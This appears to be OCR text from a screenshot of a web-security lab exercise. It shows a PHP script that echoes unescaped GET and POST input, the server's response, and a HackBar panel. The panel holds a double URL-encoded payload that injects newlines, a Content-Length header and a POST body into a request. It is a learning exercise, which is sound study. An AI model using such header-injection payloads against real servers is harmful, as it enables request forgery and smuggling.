 Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/7.0.8
Vary: Accept-Encoding
Content-Length: 936
Content-Type: text/html; charset=UTF-8
<?php
highlight_file(__FILE__);
echo 'GET name:'.$_GET['name']."</br>";
echo 'POST name:'.$_POST['name'];
?>
GET name:
POST name:benben2222
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Split URL
Execute
Post data Referer User Agent Cookies Clear All
%30%61%25%34%33%25%36%66%25%36%65%25%37%34%25%36%35%25%36%65
%25%37%34%25%32%64%25%34%63%25%36%35%25%36%65%25%36%37%25%37
%34%25%36%38%25%33%61%25%32%30%25%33%31%25%33%35%25%30%61%25
%30%61%25%36%65%25%36%31%25%36%64%25%36%35%25%33%64%25%36%32
%25%36%35%25%36%65%25%36%32%25%36%35%25%36%65%25%33%32%25%33
%32%25%33%32%25%33%32